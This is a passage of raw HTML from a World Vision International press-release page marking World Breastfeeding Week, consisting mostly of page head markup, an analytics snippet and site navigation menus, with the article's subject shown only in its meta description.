

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/child-health-now/pressrelease/world-breastfeeding-week-we-remember-often-neglected-way-prevent-child
body_size: 19690
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="Practising exclusive breastfeeding protects against the top two child killers—diarrhoea and pneumonia. Babies not exclusively breastfed in the first six months of life are seven times more likely to die from diarrhoea and five times more likely to die from pneumonia, compared to those who have been exclusively breastfed. World Vision is asking supporters to reflect on these facts this week, World Breastfeeding Week, from August 1 to 7.Why are these facts especially vital for you and everyone to know?" />
<link rel="canonical" href="https://www.wvi.org/child-health-now/pressrelease/world-breastfeeding-week-we-remember-often-neglected-way-prevent-child" />
<meta property="og:url" content="https://www.wvi.org/child-health-now/pressrelease/world-breastfeeding-week-we-remember-often-neglected-way-prevent-child" />
<meta property="og:title" content="This World Breastfeeding Week, we remember an often-neglected way to prevent child deaths" />
<meta name="twitter:card" content="photo" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/child-health-now/pressrelease/world-breastfeeding-week-we-remember-often-neglected-way-prevent-child" />

      <title>This World Breastfeeding Week, we remember an often-neglected way to prevent child deaths | Child Health Now | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_cWwBYGyMKanFYKX4JsulLYB7Tc2iLaRyc9wApjB6v38.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOwkAIQNELTaW68jaEmZIJcYCmoGZub9emq5__2FJyImvlDRrtKW6F39jcX8JndB9C1hiuECsdXFRM_CDrjEE64O9vtJ1SYkayQqXg8v0IPtb7E_rwSmOJnEOs_wB6YTbf" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6EZvvWuH7aJfNQetQt9m6FPkykIz9KIwCF-7IYzeFBM.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOwkAIQNELTaW68jaEmZIJcYCmoGZub9emq5__2FJyImvlDRrtKW6F39jcX8JndB9C1hiuECsdXFRM_CDrjEE64O9vtJ1SYkayQqXg8v0IPtb7E_rwSmOJnEOs_wB6YTbf" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_x-_VGZW95lbTtZc1gB42xas7a6mnf2u_6eq0Xote4MY.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOwkAIQNELTaW68jaEmZIJcYCmoGZub9emq5__2FJyImvlDRrtKW6F39jcX8JndB9C1hiuECsdXFRM_CDrjEE64O9vtJ1SYkayQqXg8v0IPtb7E_rwSmOJnEOs_wB6YTbf" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_rbpqmjx8vW2Msv-p6Q8RCn2uQmsw-eBfko5o2dDu2gg.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOwkAIQNELTaW68jaEmZIJcYCmoGZub9emq5__2FJyImvlDRrtKW6F39jcX8JndB9C1hiuECsdXFRM_CDrjEE64O9vtJ1SYkayQqXg8v0IPtb7E_rwSmOJnEOs_wB6YTbf" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6grWtvdEcQI-Ll8tv4PWWcVgHhcq7HWvVt77ytw4h5Q.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOwkAIQNELTaW68jaEmZIJcYCmoGZub9emq5__2FJyImvlDRrtKW6F39jcX8JndB9C1hiuECsdXFRM_CDrjEE64O9vtJ1SYkayQqXg8v0IPtb7E_rwSmOJnEOs_wB6YTbf" />

      
  </head>
  <body class="page--press-release">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a class="topnav__logo" href="/" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
